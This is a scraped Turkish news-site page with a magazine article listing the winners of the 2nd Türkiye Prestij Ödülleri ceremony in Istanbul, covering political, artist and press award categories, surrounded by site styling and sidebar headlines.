<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
<p><strong>17:00 - </strong><a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></p>
<p><strong>16:45 - </strong><a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Türkiye Prestij Ödülleri Sahiplerini Buldu!</h1>

<h3 style="font-size:19px; font-weight: normal;"> Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen...</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/magazin" rel="category tag">Magazin</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 01 Aralık 2022 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2022/12/turkiye-prestij-odulleri.jpg" alt="Türkiye Prestij Ödülleri Sahiplerini Buldu!" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Türkiye Prestij Ödülleri Sahiplerini Buldu!+https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Türkiye Prestij Ödülleri Sahiplerini Buldu!, https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/turkiye-prestij-odulleri-sahiplerini-buldu.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<div dir="auto">Hizmet Organizasyon Tarafından bu yıl ikinci kez düzenlenen , Şeyhmus Güler Ve Ferit Evgi ev sahipliğinde gerçekleşen Türkiye Prestij Ödülleri Görkemli bir gece ile Sahiplerini buldu.</div>
<div dir="auto"></div>
<div dir="auto">Crowne Plaza Istanbul Harbiye otelde gerçekleşen   2.Türkiye Prestij Ödülleri Töreninde siyaset ,sanat, medya ve iş dünyasının gözde isimlerinin katılımıyla misafirlerinin tam not aldı.</div>
<div dir="auto"></div>
<div dir="auto">Ödül töreninin yani sıra Hizmet Organizasyon  10.yıl kutlamasının da gerçekleştiği gecede kesilen pasta ile geceye davetli olan tüm ünlü isimleri aynı sahnede buluşturdu.</div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5012" src="https://birhaber.net/wp-content/uploads/2022/12/Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" alt="" width="900" height="600"></div>
<div dir="auto">Başarılı Televizyoncu Gökay Kalaycıoğlu ve Ece Gürsel’in sunduğu gecede sürprizlerin ardı arkası kesilmedi. 3 Aralık Cumartesi akşamı gala gecesi düzenlenecek olan ve Ak Parti İstanbul Milletvekili Serkan Bayram’ın açılış konuşmasıyla başlayan gece ,değerli siyaset adamın hayat hikayesinin anlatıldığı Buğday Tanesi isimli filmin fragmanının izletilmesi devam etti.</div>
<div dir="auto"></div>
<div dir="auto">BHT Clinic İstanbul Tema Hastanesi ana sponsorluğunda gerçekleşen Ödül Töreninde, Türkiye’nin en prestijli isimleri yer aldı.</div>
<div dir="auto"></div>
<div dir="auto">Hizmet Organizasyon 10.Yıl Kutlamasında Ünlü Akını İle Gerçekleşti.</div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5013" src="https://birhaber.net/wp-content/uploads/2022/12/1669923520_419_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" alt="" width="900" height="1355"></div>
<h2 dir="auto">Türkiyenin En Prestijli Ödüllerinin Sahipleri İsimleri Şöyle;</h2>
<div dir="auto"></div>
<div dir="auto">Siyaset Onur Ödülü,</div>
<div dir="auto">Ak Parti İstanbul Milletvekili Serkan Bayram</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5016" src="https://birhaber.net/wp-content/uploads/2022/12/1669923520_628_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" alt="" width="900" height="600"></div>
<h2 dir="auto">Sanatçı Ödülleri,</h2>
<div dir="auto"></div>
<div dir="auto">1.Orhan Gencebay</div>
<div dir="auto">2.Mahmut Tuncer</div>
<div dir="auto">3.Hakan Peker</div>
<div dir="auto">4.Zahide Yetiş</div>
<div dir="auto">5.Ferah Zeydan</div>
<div dir="auto">6.Seren Uzun</div>
<div dir="auto">7.Hatice</div>
<div dir="auto">8.Nadide Sultan</div>
<div dir="auto">9.Berna Tan</div>
<div dir="auto">10.Asena</div>
<div dir="auto">11.Nuri Alço</div>
<div dir="auto">12.Adem Kılıçcı</div>
<div dir="auto">13.Nagihan Karadere</div>
<div dir="auto">14.Hande Ertekin</div>
<div dir="auto">15.Özlem Savaş</div>
<div dir="auto"></div>
<div dir="auto"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-5014" src="https://birhaber.net/wp-content/uploads/2022/12/1669923520_107_Turkiye-Prestij-Odulleri-Sahiplerini-Buldu.jpg" alt="" width="900" height="598"></div>
<h2 dir="auto">Basın Ödülleri,</h2>
<div dir="auto"></div>
<div dir="auto">1.Rıdvan Bıyık SHOW TV (Yılın En İyi Ana Haber Bülteni)</div>
<div dir="auto">2.Cem Öğretir ATV (Yılın En iyi Archorman’i)</div>
<div dir="auto">3.Yavuz Oymak ATV(Yılın Haber Muhabiri)</div>
<div dir="auto">4.Şükran Uslu ATV (Yılın En İyi Kadın Muhabiri)</div>
<div dir="auto">5. Gülbin Tosun FOX TV ( Yılın En İyi Hafta Sonu Ana Haber Spikeri)</div>
<div dir="auto">6.Seda Öğretir Ntv (Yılın En İyi Spikeri</div>
<div dir="auto">7.Meltem Bozbeyoğlu CNN TÜRK (Hafta Sonu Ana Haber Spikeri)</div>
<div dir="auto">8.Fulya Öztürk CNN TÜRK ( Yılın En İyi Habercisi)</div>
<div dir="auto">9.Meryem Nas Kanal 7 ( Yılın En İyi Hafta Sonu Sabah Spikeri)</div>
<div dir="auto">10.Kadir Mercan  AHaber (Yılın en iyi haber kameramanı)</div>
<div dir="auto">11.Gökay Kalaycıoğlu _ 360 Derece / 360 TV ( Yılın En İyi Çıkış Yapan TV Programı)</div>
<div dir="auto">12.Haberler.Com  ( Yılın En İyi İnternet Sitesi)</div>
<div dir="auto">13.Nurcan Sabur Magazinkolik.com (Magazin Onur Ödülü)</div>
<div dir="auto">14.Hakan Solaker  Bonne Vie ( Yılın En İyi Cemiyet Ve Yaşam Dergisi)</div>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://birhaber.net/etiket/turkiye-prestij-odulleri" rel="tag">Türkiye Prestij Ödülleri</a></div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	

</div>

			
<article class="comment-list">	


<p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p>



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" width="670" height="445"/>
</div>
<strong>Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="670" height="445"/>
</div>
<strong>Esma Er sanatseverleri hayran bıraktı</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/ozge-ulusoy-ve-ceren-arslanli-muhtesem-defilede-gorsel-solen.html" title="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen">
<img src="" alt="Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen" width="80" height="50"/>
<strong><beynsoft class="cizgili">Özge Ulusoy ve Ceren Arslan’lı muhteşem defilede görsel şölen</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" alt="Esma Er sanatseverleri hayran bıraktı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Esma Er sanatseverleri hayran bıraktı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">
<img src="https://birhaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" alt="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" alt="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!" width="80" height="50"/>
<strong><beynsoft class="cizgili">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
